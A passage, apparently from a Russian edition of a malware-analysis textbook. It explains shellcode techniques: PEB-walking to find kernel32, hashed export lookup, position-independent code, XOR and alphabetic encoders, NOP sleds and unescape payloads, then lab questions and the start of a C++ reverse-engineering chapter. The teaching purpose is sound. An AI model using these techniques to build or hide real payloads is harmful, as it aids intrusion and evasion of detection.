;LDR_DATA_TABLE_ENTRY.InInitializationOrderLinks.Flink
lodsd
mov
eax, [eax + 8]
; eax получает LDR_DATA_TABLE_ENTRY.DllBase
jmp
near .finished
.kernel32_9x:
jmp
near .kernel32_9x
; Win9x не поддерживается: бесконечный цикл
.finished:
Pop
esi
ret
Чтобы получить указатель на структуру PEB, этот код обращается к TEB, используя сегментный регистр FS . Инструкция js (переход со знаком) в строке
Глава 19. Анализ кода командной оболочки 447
проверяет, установлен ли старший бит в указателе на PEB: это делается для того,
чтобы отличить систему Win9x от WinNT. В WinNT (включая Windows 2000, XP
и Vista) старший бит в указателе на PEB обычно не устанавливается, поскольку
верхние адреса зарезервированы для ОС. Определение семейства операционной
системы с помощью знакового бита не работает, если ОС загружена с параметром
/3GB, из-за которого разделение между пространствами пользователя и ядра происходит по адресу 0xC0000000 вместо 0x8000000. Но для простоты мы решили этим
пренебречь. Данный shell-код намеренно не поддерживает Win9x, поэтому при
обнаружении ОС этого семейства он входит в бесконечный цикл .
Дальше код командной оболочки переходит к PEB_LDR_DATA . Предполагается,
что он работает в системе не новее Windows Vista, поэтому он может просто извлечь
из связного списка InInitializationOrderLinks второй элемент LDR_DATA_TABLE_
ENTRY и вернуть его поле DllBase.
Разбор экспортных данных в PE-файле
Получив базовый адрес библиотеки kernel32.dll , вы должны найти символы,
которые она экспортирует. Как и в предыдущем случае, этот процесс заключается
в переборе цепочки из нескольких структур, загруженных в память.
При определении местоположения файла формат PE использует относительные
виртуальные адреса (ОВА). Эти адреса можно рассматривать как сдвиги в образе
PE-файла, поэтому, чтобы получить корректный указатель, к каждому ОВА следует
добавлять базовый адрес образа.
Экспортные данные содержатся в структуре IMAGE_EXPORT_DIRECTORY, ОВА которой хранится в массиве элементов IMAGE_DATA_DIRECTORY в конце IMAGE_OPTIONAL_
HEADER. Местоположение массива зависит от разрядности PE-файла. Код командной
оболочки обычно рассчитан на работу в 32-битной системе, поэтому на этапе компиляции он может вычислить расстояние между PE-сигнатурой и массивом элементов
IMAGE_DATA_DIRECTORY:
sizeof(PE_Signature) + sizeof(IMAGE_FILE_HEADER) +
sizeof(IMAGE_OPTIONAL_HEADER) = 120 bytes
На рис. 19.2 показаны поля структуры IMAGE_EXPORT_DIRECTORY, которые нас
интересуют. AddressOfFunctions — это массив ОВА, который ведет к реальным экспортным функциям. В качестве индекса в нем используется экспортный порядковый
номер (альтернативный способ обращения к экспортным символам).
Чтобы использовать этот массив, shell-код должен привязать экспортное имя
к порядковому номеру. Для этого он использует массивы AddressOfNames и Ad
dressOfNameOrdinals, которые существуют параллельно. Они имеют одинаковое
количество элементов, а их индексы напрямую связаны между собой. AddressOfNames
содержит 32-битные ОВА, которые указывают на строки с именами символов.
AddressOfNameOrdinals содержит 16-битные порядковые номера. Если взять idx за
индекс, то символ по адресу AddressOfNames[idx] имеет экспортный порядковый
номер AddressOfNameOrdinals[idx]. Массив AddressOfNames отсортирован в алфавитном порядке, поэтому мы можем быстро найти нужную строку, используя
448 Часть VI •
Специальные темы
двоичный поиск (хотя в большинстве случаев это делается простым последовательным перебором массива).
Рис. 19.2. Структура IMAGE_EXPORT_DIRECTORY в kernel32.dll
Чтобы найти экспортный адрес символа, выполните следующие шаги.
1. Пройдитесь по массиву AddressOfNames, сравнивая каждую запись char* с нужным вам символом, пока не найдете совпадение. Воспользуйтесь соответству
ющим индексом, чтобы получить имя iName из AddressOfNames.
2. Возьмите из массива AddressOfNameOrdinals элемент по индексу iName. Это будет
порядковый номер iOrdinal.
3. Используйте iOrdinal в качестве индекса в массиве AddressOfFunctions. Полученное значение будет содержать ОВА экспортного символа. Верните его запрашивающему коду.
4. Реализация этого алгоритма будет показана в этой главе при демонстрации полной версии примера Hello World.
Глава 19. Анализ кода командной оболочки 449
Как только код командной оболочки найдет функцию LoadLibraryA, он сможет
загружать произвольные библиотеки. Значение, возвращаемое из LoadLibraryA, имеет в Win32 API тип HANDLE. Изучив значения этого типа, вы увидите, что на самом
деле это 32-битный указатель на функцию dllBase в загруженной библиотеке. Это
означает, что shell-код может обойтись без вызова GetProcAddress и дальше использовать свой собственный код в сочетании с указателями на dllBase, полученными из
функции LoadLibraryA. В следующем разделе вы увидите, что это полезно в случае
использования хешированных имен.
Использование хешированных экспортных имен
Алгоритм, который мы только что рассмотрели, имеет один недостаток: он выполняет операцию strcmp для каждого экспортного имени, пока не найдет подходящее.
Для этого имя каждой API-функции, используемой в shell-коде, должно храниться
в формате ASCII. Однако это может сделать размер кода непозволительно большим.
Распространенное решение этой проблемы состоит в вычислении хеша строки
каждого символа и сравнении результата с заранее подготовленным значением,
хранящимся в коде командной оболочки. Хеш-функция не должна быть слишком
сложной — достаточно, чтобы она гарантировала уникальность хешей в пределах
отдельной DLL. Коллизии между хешами символов, которые не используются
в shell-коде или находятся в разных динамических библиотеках, считаются допустимыми.
Самой распространенной функцией хеширования является добавочный алгоритм
с вращением вправо, представленный в листинге 19.5.
Листинг 19.5. Реализация функции hashString
; __stdcall
hashString:
push
push
mov
.calc_hash:
xor
cld
.hash_iter:
xor
lodsb
cmp
je
ror
add
jmp
.hash_done:
mov
pop
pop
retn
DWORD hashString(char* symbol);
esi
edi
esi, dword [esp+0x0c]
; загружаем аргумент функции в esi
edi, edi
eax, eax
al, ah
.hash_done
edi, 0x0d
edi, eax
near .hash_iter
eax, edi
edi
esi
4
; загружаем следующий байт входящей строки
; проверяем, последний ли это символ
; поворачиваем вправо на 13 (0x0d)
450 Часть VI •
Специальные темы
Эта функция вычисляет для своего строкового аргумента 32-битный хеш типа
DWORD. Регистр EDI хранит значение текущего хеша и после инициализации
равен 0.
Каждый байт входящей строки загружается с помощью инструкции lodsb . Если
байт не равен NULL, текущий хеш поворачивается вправо на 13 (0x0d) в строке ,
а текущий байт добавляется в хеш. Результат возвращается в регистр EAX, чтобы
вызывающий код мог сравнить его с вкомпилированным значением.
ПРИМЕЧАНИЕ
Популярность алгоритма из листинга 19.5 обусловлена тем, что он включен
в пакет Metasploit. Вы можете также встретить разные его вариации с другим
поворотом или размером хеша.
Окончательная версия программы Hello World
В листинге 19.6 представлена полная реализация функции findSymbolByHash, с помощью которой можно искать экспортные символы в загруженных динамических
библиотеках.
Листинг 19.6. Реализация функции findSymbolByHash
; __stdcall DWORD findSymbolByHash(DWORD dllBase, DWORD symHash);
findSymbolByHash:
pushad
mov
ebp, [esp + 0x24]
; загружаем 1-й аргумент dllBase
mov
eax, [ebp + 0x3c]
; получаем сдвиг PE-сигнатуры
; загружаем массив DataDirectories в edx: рассчитано на PE32
mov
edx, [ebp + eax + 4+20+96]
add
edx, ebp ; edx:= addr IMAGE_EXPORT_DIRECTORY
mov
ecx, [edx + 0x18]
; ecx:= NumberOfNames
mov
ebx, [edx + 0x20]
; ebx:= ОВА массива AddressOfNames
add
ebx, ebp
; rva->va
.search_loop:
jecxz
.error_done
; если это конец массива, переходим к done
dec
ecx
; dec: счетчик цикла
; esi:= следующее имя, использует ecx*4, так как каждый указатель занимает 4 байта
mov
esi, [ebx+ecx*4]
add
esi, ebp
; rva->va
push
esi
call
hashString
; хешируем текущую строку
; сравниваем результат со вторым аргументом в стеке: symHash
cmp
eax, [esp + 0x28]
jnz
.search_loop
; на этом этапе мы нашли строку в AddressOfNames
mov
ebx, [edx+0x24]
; ebx:= ОВА таблицы порядковых номеров
add
ebx, ebp
; rva->va
; переводим cx в порядковый номер по имени-индексу
; используем еcx*2: каждое значение занимает 2 байта
mov
cx, [ebx+ecx*2]
mov
ebx, [edx+0x1c]
; ebx:= ОВА мaссива AddressOfFunctions
add
ebx, ebp
; rva->va
Глава 19. Анализ кода командной оболочки 451
; eax:= ОВА экспортной функции. Используем ecx*4: каждое значение занимает 4 байта
mov
eax, [ebx+ecx*4]
add
eax, ebp
; rva->va
jmp
near .done
.error_done:
xor
eax, eax
; очищаем eax при ошибке
.done:
mov
[esp + 0x1c], eax
; перезаписываем eax, сохраненный в стеке
popad
retn 8
В качестве аргументов эта функция принимает указатель на базовый адрес DLL
и 32-битный хеш, который соответствует искомому символу. В результате в регистре
EAX возвращается указатель на запрашиваемую функцию. Помните, что все виртуальные адреса в PE-файле являются относительными, поэтому, чтобы создать указатели, которые можно использовать, коду приходится добавлять значение dllBase
(в этом примере оно хранится в регистре EBP) к каждому полученному ОВА.
Код начинает разбор PE-файла в строке , пытаясь получить указатель на
PE-сигнатуру. В строке
путем добавления подходящего сдвига создается указатель на IMAGE_EXPORT_DIRECTORY (предполагается, что файл 32-битный). Разбор
структуры IMAGE_EXPORT_DIRECTORY начинается в строке ; для этого загружаются
значение NumberOfNames и указатель AddressOfNames. Каждый указатель на строку
в AddressOfNames передается в функцию hashString , а результат вычисления
сравнивается со значением, переданным в качестве аргумента .
Обнаружив подходящий элемент внутри AddressOfNames, код использует его
как указатель для массива AddressOfNameOrdinals , чтобы получить соответствующий порядковый номер. Затем этот номер послужит индексом для массива
AddressOfFunctions
. Это то значение, которое нужно пользователю, поэтому
оно сохраняется в стек , перезаписывая содержимое EAX, которое было создано
инструкцией pushad. Следующая инструкция popad оставит это значение без изменений.
В листинге 19.7 показана полная версия примера Hello World, которая использует определенные выше функции findKernel32Base и findSymbolByHash, не полагаясь на заранее встроенные адреса API-вызовов.
Листинг 19.7. Пример Hello World, не зависящий от размещения
mov
ebp, esp
sub
esp, 24h
call
sub_A0
db 'user32',0
db 'Hello World!!!!',0
sub_A0:
pop
ebx
call
findKernel32Base
mov
[ebp-4], eax
push
0EC0E4E8Eh
push
dword ptr [ebp-4]
call
findSymbolByHash
mov
[ebp-14h], eax
; вызываем настоящее начало кода
; ebx получает указатель на данные
; сохраняем базовый адрес kernel32
; хеш функции LoadLibraryA
; сохраняем адрес LoadLibraryA
452 Часть VI •
lea
push
call
mov
push
push
call
mov
push
push
call
mov
xor
lea
push
push
push
push
call
xor
push
call
Специальные темы
eax, [ebx]
eax
dword ptr [ebp-14h]
[ebp-8], eax
0BC4DA2A8h
dword ptr [ebp-8]
findSymbolByHash
[ebp-0Ch], eax
73E2D87Eh
dword ptr [ebp-4]
findSymbolByHash
[ebp-10h], eax
eax, eax
edi, [ebx+7]
eax
edi
edi
eax
dword ptr [ebp-0Ch]
eax, eax
eax
dword ptr [ebp-10h]
; eax указывает на "user32"
;
;
;
;
LoadLibraryA
сохраняем базовый адрес user32
хеш функции MessageBoxA
местоположение библиотеки user32
; сохраняем адрес MessageBoxA
; хеш функции ExitProcess
; местоположение библиотеки kernel32
; сохраняем адрес ExitProcess
;
;
;
;
;
;
edi:= указатель на "Hello World!!!!"
uType: MB_OK
lpCaption
lpText
hWnd: NULL
вызываем MessageBoxA
; uExitCode
; вызываем ExitProcess
Код начинается с использования инструкций call/pop для получения указателя
на данные . Затем вызываются функции findKernel32Base и findSymbolByHash ,
чтобы найти библиотеку kernel32.dll и получить из нее экспортный символ с хешем 0xEC0E4E8E. Этот добавочный хеш с поворотом на 13 соответствует строке
LoadLibraryA. Результат, который эта функция записывает в EAX, будет указывать
на реальный адрес LoadLibraryA.
Код загружает указатель на строку "user32" и вызывает функцию LoadLibraryA.
После этого он находит и вызывает функцию MessageBoxA , чтобы вывести сообщение Hello World!!!!. В конце происходит корректное завершение работы с помощью
вызова ExitProcess.
ПРИМЕЧАНИЕ
Разбор PE-файла с помощью встроенных возможностей shell-кoда вместо вызова GetProcAddress имеет еще одно преимущество: это усложняет обратное
проектирование. При поверхностном анализе значения хешей скрывают
API-вызовы.
Кодировки кода командной оболочки
Чтобы выполнить код командной оболочки, его нужно поместить в адресное пространство программы, из которого он будет вызван. Он должен находиться перед
эксплойтом или передаваться вместе с ним. Например, если программа выполняет какую-нибудь простую фильтрацию входящих данных, shell-код должен миновать этот фильтр, иначе он не сможет попасть на уязвимый участок процесса.
Глава 19. Анализ кода командной оболочки 453
Это означает, что многие уязвимые программы принимают shell-код только в том
случае, если он похож на обычные данные.
В качестве примера можно привести программу, использующую небезопасные
строковые функции strcpy и strcat, которые не устанавливают максимальный
размер записываемых ими данных. Если программа считывает или копирует вредоносную информацию в буфер фиксированной длины, используя любую из этих
функций, это может легко привести к атаке на основе переполнения буфера. Эти
функции работают со строками как с массивами символов, в конце которых находится нулевой байт (0x00). Код командной оболочки, который злоумышленник хочет
скопировать в этот буфер, должен выглядеть как обычные данные. Это означает, что
посреди него не должно находиться нулевых байтов, иначе операция копирования
строки завершится преждевременно.
В листинге 19.8 показан небольшой фрагмент ассемблерного кода для доступа
к реестру. Внутри него вы можете видеть несколько нулевых байтов, поэтому в таком
виде он, скорее всего, не подойдет для использования в качестве shell-кода.
Листинг 19.8. Типичный код с выделенными нулевыми байтами
57
50
6A
8D
6A
51
68
FF
01
8B D0 13 00 00
00
02 00 00 80
15 20 00 42 00
push
push
push
lea
push
push
push
call
edi
eax
1
ecx, [ebx+13D0h]
0
ecx
80000002h
ds:RegOpenKeyExA
; phkResult
; samDesired
; ulOptions
; lpSubKey
; hKey: HKEY_LOCAL_MACHINE
Иногда код командной оболочки попадает под дополнительные проверки, которые устраивают программы. Например:
все байты должны быть печатными символами в формате ASCII (быть мень-
ше 0x80);
все байты должны быть буквами или цифрами (от A до Z, от а до z и от 0 до 9).
Чтобы обойти ограничения фильтрации со стороны уязвимой программы, почти
любой shell-код шифрует свою основную часть и вставляет декодер, который превращает зашифрованные данные в исполняемые байты. Для удовлетворения строгим условиям фильтров нужно тщательно написать лишь сам декодер, а остальной
код пройдет фильтрацию за счет кодирования, которое можно выполнять на этапе
компиляции. Процедура, когда код командной оболочки записывает декодированные байты поверх закодированных (что обычно и происходит), называется саморедактированием. Когда она завершится, декодер передаст управление основному
вредоносному коду.
Ниже приводятся распространенные методы кодирования.
Применить ко всем байтам исключающее ИЛИ с постоянной байтовой маской.
Помните, что, если значения a и b имеют одинаковый размер, для них справедливо уравнение (a XOR b)XOR b == a.
454 Часть VI •
Специальные темы
Использовать алфавитное преобразование с разделением каждого байта на два
четырехбитных полубайта и добавлением их к печатному символу в формате
ASCII (такому как A или a).
Шифрование кода командной оболочки создает дополнительные преимущества
для злоумышленника, пряча заметные для человеческого глаза строки, такие как
URL- и IP-адреса, и тем самым усложняя анализ. Кроме того, это помогает обойти
механизмы обнаружения вторжений.
NOP-цепочки
Иногда перед shell-кодом вставляют длинную цепочку инструкций NOP (которую
еще называют дорожкой или трамплином из NOP-ов, от англ. no operation), как это
показано на рис. 19.3. Такие цепочки не являются обязательными, но они часто
входят в состав эксплойта, чтобы увеличить вероятность его успешного срабатывания. Здесь делается ставка на то, что управление попадет к одной из множества
инструкций NOP, в результате чего рано или поздно будет выполнен сам shell-код.
Рис. 19.3. Размещение цепочки из инструкций NOP и кода командной оболочки
Обычно такие цепочки состоят из инструкций NOP (0x90), но, чтобы избежать
обнаружения, авторы эксплойтов могут пойти на различные уловки. Вместо NOP
могут использоваться опкоды в диапазоне от 0x40 до 0x4f, которые соответствуют
однобайтным инструкциям для инкрементирования и декрементирования регистров общего назначения. Кроме того, этот диапазон состоит из печатных символов
в формате ASCII. Это может пригодиться, поскольку NOP-цепочки выполняются до
запуска декодера и, как следствие, должны отвечать тем же требованиям со стороны
фильтра, что и остальной shell-код.
Поиск кода командной оболочки
Код командной оболочки можно обнаружить в различных источниках, включая
сетевой трафик, веб-страницы, медиафайлы и вредоносное ПО. Создание среды
с подходящей версией уязвимой программы, на которую нацелен эксплойт, не всегда
представляется возможным, поэтому сначала аналитик безопасности должен попытаться разобрать shell-код с помощью статических методов.
Зараженные веб-страницы чаще всего используют JavaScript, чтобы собрать
информацию о системе пользователя и проверить, установлены ли в ней уязвимые
Глава 19. Анализ кода командной оболочки 455
версии браузера или плагинов. Для преобразования закодированных текстовых
данных в двоичный пакет, готовый для выполнения, обычно используется функция
unescape. Shell-код часто хранится в виде закодированной строки, которая встроена
в скрипт, запускающий эксплойт.
Функция unescape интерпретирует текст %uXXYY как символ в кодировке Unicode,
в котором байты следуют от старшего к младшему. При этом XX и YY воспринимаются как шестнадцатеричные значения. В компьютерах, в которых используется
противоположный порядок следования байтов (как в x86), результатом декодирования будет последовательность YY XX . Рассмотрим, к примеру, следующую
текстовую строку:
%u1122%u3344%u5566%u7788%u99aa%ubbcc%uddee
После декодирования она превратится в такую двоичную последовательность
байтов:
22 11 44 33 66 55 88 77 aa 99 cc bb ee dd
Если символ % не идет сразу после буквы u, он воспринимается как отдельный
байт, закодированный в шестнадцатеричном формате. Например, строка %41%42%43%44
будет декодирована в двоичную последовательность байтов 41 42 43 44.
ПРИМЕЧАНИЕ
В рамках одной текстовой строки можно использовать символы в однобайтной
и двухбайтной кодировке. Эта методика часто встречается при использовании
JavaScript, в том числе и в документах PDF.
Код командной оболочки внутри вредоносного исполняемого файла обычно легко обнаружить, поскольку в этом случае вся программа будет написана с использованием таких методик, как обфускация или встраивание shell-кода в другой процесс.
Основную часть кода командной оболочки обычно можно распознать по использованию типичных API-вызовов для внедрения в процесс, которые мы обсудили
в главе 12, а именно VirtualAllocEx, WriteProcessMemory и CreateRemoteThread. Если
вредонос запускает удаленный поток без поправки на сдвиг или поиска внешних зависимостей, то буфер, который он записывает в другой процесс, скорее всего, будет
содержать shell-код. Авторам вредоносного ПО это на руку, ведь таким образом код
командной оболочки может собрать и выполнить себя сам, без помощи вредоноса,
который его доставил.
Иногда код командной оболочки хранится в незакодированном виде внутри
медиафайла. Дизассемблеры, такие как IDA Pro, способны загружать любые двоичные файлы, включая те, в которых потенциально содержится shell-код. Но при
этом IDA Pro может не знать, какие байты являются исполняемыми, а это сделает
анализ невозможным.
Обнаружение кода командной оболочки обычно связано с поиском исходного
декодера, который часто находится в начале shell-кода. В табл. 19.2 приводятся
опкоды, на которые стоит обращать внимание.
456 Часть VI •
Специальные темы
Таблица 19.2. Байты опкодов, которые стоит искать
Тип инструкции
Распространенные опкоды
Вызов
0xe8
Безусловные переходы
0xeb, 0xe9
Циклы
0xe0, 0xe1, 0xe2
Короткие условные переходы
С 0x70 по 0x7f
Попытайтесь дизассемблировать в загруженном файле каждый экземпляр опкодов, приведенных в табл. 19.2. Если код корректный, это сразу должно быть видно.
Но помните, что основная часть кода, скорее всего, закодирована, поэтому сначала
вы увидите лишь декодер.
Даже если поиск не дал никаких результатов, это не значит, что shell-кода в файле
нет, поскольку некоторые форматы файлов допускают встраивание закодированных данных. Например, эксплойты, нацеленные на критическую уязвимость
CVE-2010-0188 в Adobe Reader, используют неправильно сформированные TIFFизображения, которые хранятся внутри PDF-документов как закодированная
в Base64 строка и могут быть сжаты с помощью библиотеки zlib. Вы должны быть
знакомы с форматом файла, с которым работаете, и знать, какие данные он может
нести, — это поможет вам в поиске вредоносного содержимого.
Итоги главы
Авторам кода командной оболочки приходится использовать различные приемы для
обхода ограничений, свойственных нестандартным средам выполнения, в которых
этот код работает. Это касается определения собственного местоположения в памяти
и ручного поиска всех своих зависимостей, что в дальнейшем позволит взаимодействовать с системой. Для экономии места эти зависимости обычно обфусцируются
путем замены имен функций в кодировке ASCII на их хешированные значения.
Очень часто почти весь shell-код оказывается закодированным, что позволяет ему
обойти любые проверки данных в атакуемом процессе. Все эти методики могут легко
обескуражить начинающего аналитика безопасности. Но материал, представленный
в этой главе, должен помочь вам распознать их, чтобы вы могли сосредоточиться на
основной функциональности кода командной оболочки.
Лабораторные работы
Сейчас вы сможете применить полученные в этой главе знания, чтобы изучить примеры, созданные на основе реального shell-кода. Поскольку отладчик не может загружать и запускать код командной оболочки напрямую, для
динамического анализа двоичных файлов мы будем использовать утилиту
shellcode_launcher.exe. Инструкции по ее применению можно найти в главе 19 и в приложении В, где приводится подробный анализ работ.
Глава 19. Анализ кода командной оболочки 457
Лабораторная работа 19.1
Проанализируйте файл Lab19-01.bin, используя утилиту shellcode_laun
cher.exe.
Вопросы
1.
2.
3.
4.
5.
Каким образом закодирован shell-код?
Какие функции он импортирует вручную?
С каким сетевым узлом он взаимодействует?
Что он оставляет после себя в файловой системе?
Каково его назначение?
Лабораторная работа 19.2
Файл Lab19-02.exe содержит фрагмент shell-кода, который внедрится в другой процесс и будет в нем выполнен. Проанализируйте этот файл.
Вопросы
1.
2.
3.
4.
5.
6.
В какой процесс внедряется shell-код?
Где расположен shell-код?
Каким образом он закодирован?
Какие функции он импортирует вручную?
С каким сетевым узлом он взаимодействует?
Каково его назначение?
Лабораторная работа 19.3
Проанализируйте файл Lab19-03.pdf. Если вам не удается найти код командной оболочки, просто пропустите эту часть лабораторной и переходите к анализу файла Lab19-03_sc.bin с помощью утилиты shellcode_launcher.exe.
Вопросы
1.
2.
3.
4.
5.
Какой эксплойт использован в этом PDF-документе?
Каким образом закодирован shell-код?
Какие функции он импортирует вручную?
Что он оставляет после себя в файловой системе?
Каково его назначение?
20
Анализ кода на C++
Анализ вредоносного ПО осуществляется без доступа к его исходному коду, но язык,
на котором оно написано, существенно влияет на его ассемблерную интерпретацию.
Например, язык C++ имеет несколько свойств и конструкций, которых нет в C, и это
может усложнить исследование дизассемблированного кода.
Вредоносные программы, написанные на C++, создают для аналитика безопасности препятствия, которые затрудняют определение их целей и задач. Поэтому для
анализа ПО, написанного на этом языке, необходимо понимать основные возможности C++ и то, как они представлены в ассемблере.
Объектно-ориентированное программирование
C++, в отличие от C, является объектно-ориентированным языком программирования. Его модель основана на объектах, которые содержат данные и функции для
работы с ними. Эти функции похожи на те, что используются в языке C, с той разницей, что они привязаны к конкретному объекту или классу объектов. Чтобы подчеркнуть это различие, в C++ функции класса называют методами. Многие свойства
объектно-ориентированного программирования не оказывают никакого влияния на
конечный ассемблерный код, но некоторые из них могут затруднить анализ.
ПРИМЕЧАНИЕ
Чтобы узнать больше о C++, почитайте книгу Брюса Эккеля Thinking in C++,
которую можно найти в свободном доступе по адресу www.mindviewinc.com.
В объектно-ориентированной модели код организован в виде пользовательских
типов, которые называют классами. Классы подобны структурам, но вместе с данными могут хранить и функциональную информацию. Это своего рода план создания
объекта в памяти: он описывает его функции и структуру данных.
При выполнении объектно-ориентированного кода на C++ вы создаете объекты
определенного класса (которые называются его экземплярами). У вас может быть
несколько экземпляров одного и того же класса. Каждый экземпляр содержит собственные данные, но все объекты одного класса имеют один и тот же набор функций.
Чтобы получить доступ к функции или данным, вам нужно сослаться на объект
соответствующего типа.
Глава 20. Анализ кода на C++ 459
В листинге 20.1 показана простая программа на языке C++ с классом и одним
объектом.
Листинг 20.1. Простой класс на C++
class SimpleClass {
public:
int x;
void HelloWorld() {
printf("Hello World\n");
}
};
int _tmain(int argc, _TCHAR* argv[])
{
SimpleClass myObject;
myObject.HelloWorld();
}
В этом примере класс называется SimpleClass. Он содержит один элемент данных, x, и одну функцию, HelloWorld. Мы создаем экземпляр SimpleClass под названием myObject и вызываем из него метод HelloWorld (ключевое слово public
является абстракцией, действующей на уровне компилятора и не влияющей на
ассемблерный код).
Указатель this
Как вы уже знаете, данные и функции связаны с объектами. Для обращения к элементу данных используется синтаксис вида ИмяОбъекта.имяПеременной. Вызов метода
имеет похожий вид: ИмяОбъекта.имяФункции. Возьмем для примера листинг 20.1: если
мы хотим обратиться к переменной x, то должны использовать запись myObject.x.
Мы можем обращаться к переменным не только другого, но и текущего объекта.
Для этого достаточно имени самой переменной. Пример приведен в листинге 20.2.
Листинг 20.2. Пример указателя this в языке C++
class SimpleClass {
public:
int x;
void HelloWorld() {
if ( x == 10) printf("X is 10.\n");
}
...
};
int _tmain(int argc, _TCHAR* argv[])
{
SimpleClass myObject;
myObject.x = 9;
myObject.HelloWorld();
460 Часть VI •
}
Специальные темы
SimpleClass myOtherObject;
myOtherOject.x = 10;
myOtherObject.HelloWorld();
В функции HelloWorld обращение к переменной x осуществляется лишь по ее
имени , а не как ObjectName.x. В главном методе та же переменная, которая ссылается на тот же адрес в памяти, доступна в формате ObjectName.x .
Внутри метода HelloWorld переменная x записывается как есть, поскольку она
автоматически ссылается на объект, который вызвал функцию (и в первом случае
это myObject ). Конкретный адрес, который хранит переменную x, зависит от объекта, указанного при вызове функции. Например, вызовы myOtherObject.HelloWorld
и myObject.HelloWorld ссылаются на переменные x, которые находятся на разных
участках памяти. Указатель this определяет, по какому адресу находятся данные,
к которым осуществляется доступ.
Если при обращении к переменной внутри метода не указан объект, указатель
this подставляется автоматически; он также является скрытым аргументом при вызове любой функции объекта. В ассемблерном коде, сгенерированном продуктами
компании Microsoft, аргумент this обычно передается в регистр ЕCX, хотя иногда
вместо этого используется ESI.
В главе 6 мы рассматривали форматы вызовов stdcall, cdecl и fastcall. В C++
формат вызова для указателя this часто называют thiscall. Обнаружение thiscall
при исследовании ассемблерного кода — верный признак объектно-ориентированной модели.
Приведенный ниже ассемблерный код, сгенерированный из листинга 20.2, демонстрирует использование указателя this.
Листинг 20.3. Указатель this, представленный в дизассемблированном виде
;Main Function
00401100
00401101
00401103
00401109
00401110
00401117
0040111A
0040111F
00401126
0040112D
00401130
push
mov
sub
mov
mov
lea
call
mov
mov
lea
call
ebp
ebp, esp
esp, 1F0h
[ebp+var_10], offset off_404768
[ebp+var_C], 9
ecx, [ebp+var_10]
sub_4115D0
[ebp+var_34], offset off_404768
[ebp+var_30], 0Ah
ecx, [ebp+var_34]
sub_4115D0
;HelloWorld Function
004115D0
004115D1
004115D3
004115D9
004115DA
004115DB
004115DC
push
mov
sub
push
push
push
mov
ebp
ebp, esp
esp, 9Ch
ebx
esi
edi
[ebp+var_4], ecx
Глава 20. Анализ кода на C++ 461
004115DF
004115E2
004115E6
004115E8
004115ED
mov
cmp
jnz
push
call
eax, [ebp+var_4]
dword ptr [eax+4], 0Ah
short loc_4115F6
offset aXIs10_ ; "X is 10.\n"
ds:__imp__printf
Первым делом главный метод выделяет место в стеке. Начало объекта хранится
в переменной стека var_10 . Первый элемент данных в этом объекте — это переменная x, которая имеет сдвиг 4 относительно начала объекта. В IDA Pro значение x
помечено как var_C; доступ к нему осуществляется в строке . IDA Pro не может определить, принадлежат ли оба значения одному и тому же объекту, поэтому x выводится
в виде отдельной переменной. Затем указатель на объект помещается в регистр ECX
для последующего вызова функции . Метод HelloWorld извлекает содержимое
ECX и использует его в качестве указателя this . Затем код обращается к переменной x со сдвигом 4 . При втором вызове HelloWorld главная функция загружает
в ECX другой указатель.
Перегрузка и коррекция имен
Язык C++ поддерживает механизм перегрузки методов, который позволяет иметь
несколько методов с одним и тем же именем, но с разными аргументами. При вызове функции компилятор смотрит на количество и тип переданных аргументов
и определяет подходящую версию. Пример показан в листинге 20.4.
Листинг 20.4. Пример перегрузки функций
LoadFile (String filename) {
...
}
LoadFile (String filename, int Options) {
...
}
Main () {
LoadFile ("c:\myfile.txt"); // Вызывает первую функцию LoadFile function
LoadFile ("c:\myfile.txt", GENERIC_READ); // Вызывает вторую функцию LoadFile
}
В этом примере есть две функции LoadFile: одна принимает только строку,
а другая — строку и целое число. Когда происходит вызов внутри главного метода, компилятор выбирает ту из них, которая имеет подходящее количество
аргументов.
Для поддержки перегрузки функций в C++ используется прием под названием
«коррекция имен». В двоичных файлах формата PE каждая функция идентифицируется исключительно по имени, без указания параметров.
Чтобы перегрузка стала возможной, итоговые имена модифицируются путем добавления сведений об аргументах. Например, если функция TestFunction является
частью класса SimpleClass и принимает два целых числа, после коррекции ее имя
будет выглядеть как ?TestFunction@SimpleClass@@QAEXHH@Z.
462 Часть VI •
Специальные темы
Алгоритм коррекции имен зависит от компилятора, но в большинстве случаев IDA
Pro может восстановить оригинальные названия. Например, на рис. 20.1 показана
функция TestFunction. IDA Pro восстанавливает ее исходное имя и параметры.
Рис. 20.1. Имя функции, восстановленное в IDA Pro
Внутренние имена функций видны только при наличии соответствующих символов в коде, который вы анализируете. Во вредоносном ПО внутренние символы
обычно удаляются, однако IDA Pro может распознать некоторые функции импорта
или экспорта языка C++ с откорректированными именами.
Наследование и переопределение функций
Наследование — это одна из концепций объектно-ориентированного программирования, которая описывает отношения между родительскими и дочерними классами.
Дочерний класс автоматически наследует все функции и данные своего родителя,
а также, как правило, определяет свои собственные. В листинге 20.5 показан класс
под названием Socket.
Листинг 20.5. Пример наследования
class Socket {
...
public:
void setDestinationAddr (INetAddr * addr) {
...
}
...
};
class UDPSocket : publicSocket {
public:
void sendData (char * buf, INetAddr * addr) {
setDestinationAddr(addr)
...
}
...
};
Глава 20. Анализ кода на C++ 463
Класс Socket содержит функцию для задания конечного адреса, но у него нет
метода sendData, поскольку он не представляет собой какой-то конкретный тип сокета. Дочерний класс UDPSocket реализует функцию sendData , поэтому он способен отправлять данные. Кроме того, он может вызывать метод setDestinationAddr,
определенный в классе Socket.
В листинге 20.5 sendData
вызывает функцию setDestinationAddr , хотя та
и не указана в классе UDPSocket. Это возможно благодаря тому, что родительский
класс автоматически становится частью дочернего.
Наследование делает многократное использование кода более эффективным, при
этом не требует никаких структур данных на этапе выполнения и в целом является
незаметным в ассемблерном коде.
Обычные и виртуальные функции
Виртуальной называется функция, которую можно переопределить в подклассе
и работа которой определяется на этапе выполнения. Если родительский и дочерний
классы содержат функцию с одним и тем же именем, дочерняя функция перезапишет родительскую.
Несколько популярных моделей программирования используют эту концепцию
для существенного упрощения сложных задач. Чтобы проиллюстрировать полезность такого подхода, вернемся к примеру с сокетом из листинга 20.5. У нас есть
код, который должен отправить данные по сети (sendData), но мы хотим иметь возможность выбирать между протоколами TCP и UDP. Чтобы этого добиться, можно
просто создать родительский класс Socket с виртуальным методом sendData и два
дочерних класса, UDPSocket и TCPSocket, которые переопределяют этот метод для
отправки данных по соответствующему протоколу.
В нашем коде мы создаем объект типа Socket и указываем тот сокет, который
будем использовать в том или ином случае. Функция sendData всегда будет вызываться из подходящего подкласса, будь то UDPSocket или TCPSocket; выбор будет
делаться в зависимости от типа исходного объекта Socket.
Основное преимущество данного подхода состоит в том, что при изобретении
